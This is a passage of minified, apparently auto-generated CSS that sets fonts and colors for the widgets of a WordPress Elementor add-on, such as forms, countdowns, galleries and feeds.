--e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control::-webkit-input-placeholder{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-not-valid-tip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-contact-form-7 .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-ticker .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title,
							  .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title,
							  .elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-timeline-title a,
							  .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__card-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-content-timeline .eael-content-timeline-content p, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item__card-inner p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-content-timeline .eael-content-timeline-content .eael-date, .elementor-widget-eael-content-timeline .eael-horizontal-timeline-item .eael-horizontal-timeline-item__meta{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-content-timeline .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-content-timeline .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits::after{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-digits{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-label{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-countdown-finish-message .expiry-title{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.eael-countdown-finish-text{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-countdown .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-counter .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .eael-creative-button .cretive-button-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-creative-button .eael-creative-button--rayen::before, 
                            .elementor-widget-eael-creative-button .eael-creative-button--winona::after, 
                            .elementor-widget-eael-creative-button .eael-creative-button--tamaya .eael-creative-button--tamaya-secondary span,
                            .elementor-widget-eael-creative-button .eael-creative-button.eael-creative-button--saqui::after{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-creative-button .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-creative-button .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-data-table .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .eael-divider-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-divider .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-divider .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .eael-dch-separator-wrap i{color:var( --e-global-color-primary );}.elementor-widget-eael-dual-color-header .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dual-color-header .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-dynamic-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-embedpress .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-event-calendar .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-item-user .eael-facebook-feed-username{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-header .eael-facebook-feed-post-time{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-content .eael-facebook-feed-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-host{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-preview-wrap .eael-facebook-feed-url-preview .eael-facebook-feed-url-description{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-facebook-feed-overlay .eael-facebook-feed-item .eael-facebook-feed-item-overlay, .elementor-widget-eael-facebook-feed .eael-facebook-feed-card .eael-facebook-feed-item .eael-facebook-feed-item-inner .eael-facebook-feed-item-footer{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-facebook-feed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-chart .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .eael-fancy-text-prefix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-strings, .elementor-widget-eael-fancy-text .typed-cursor{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-fancy-text-suffix{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-fancy-text .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fancy-text .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .connector-type-classic .connector{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:before, .elementor-widget-eael-feature-list .connector-type-modern .eael-feature-list-item:after{border-color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title > a, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title:visited{color:var( --e-global-color-primary );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title, .elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-feature-list .eael-feature-list-content-box .eael-feature-list-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-feature-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-feature-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-caption-head .fg-item-ratings{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-item-category span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-filter-trigger > span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .fg-layout-3-filter-controls li.control{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-gallery-load-more .eael-filterable-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-filterable-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-filterable-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-flip-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .eael-fluentform-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-fluentform .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-fluentform .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-formstack .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_title, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_wrapper .gform_description, html body .elementor-widget-eael-gravity-form .eael-gravity-form .eael-gravity-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage,
                .elementor-widget-eael-gravity-form .eael-gravity-form .gf_progressbar_wrapper .gf_progressbar .gf_progressbar_percentage span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gfield.gsection .gsection_title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::file-selector-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload input[type="file"]::-webkit-file-upload-button, html body .elementor-widget-eael-gravity-form .eael-gravity-form .ginput_container_fileupload .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="submit"], html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body input[type="submit"].gform-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_body .gform_page_footer input[type="button"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}html body .elementor-widget-eael-gravity-form .eael-gravity-form .gform_confirmation_wrapper .gform_confirmation_message{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-gravity-form .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-gravity-form .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-accordion .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-hotspots .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-scroller .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .twentytwenty-before-label:before, .elementor-widget-eael-image-comparison .twentytwenty-after-label:before{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-image-comparison .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-image-comparison .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-info-box .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-instafeed-caption, .elementor-widget-eael-instafeed .eael-instafeed-caption-text{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-instafeed .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-card .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-circle .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .eael-interactive-promo figure figcaption h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-interactive-promo .eael-interactive-promo figure p{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-interactive-promo .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-interactive-promo .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-learn-dash-course-list .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .eael-lightbox-btn > span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.eael-lightbox-container .eael-lightbox-content{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-eael-lightbox .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-lightbox .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-login-register .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .eael-logo-carousel-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-logo-carousel .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-logo-carousel .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-mailchimp .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .eael-nft-gallery-load-more .eael-nft-gallery-load-more-text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-nft-gallery .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-nft-gallery .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .eael-ninja-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="button"],.elementor-widget-eael-ninja .eael-ninja-form .submit-container input[type="submit"]{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-ninja-form .nf-form-fields-required{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-ninja .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-ninja .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .eael-offcanvas-toggle{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-offcanvas .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-offcanvas .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .eael-nav-dot-tooltip{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-one-page-nav .eael-protected-content-message{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-eael-one-page-nav .protected-content-error-msg{font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height 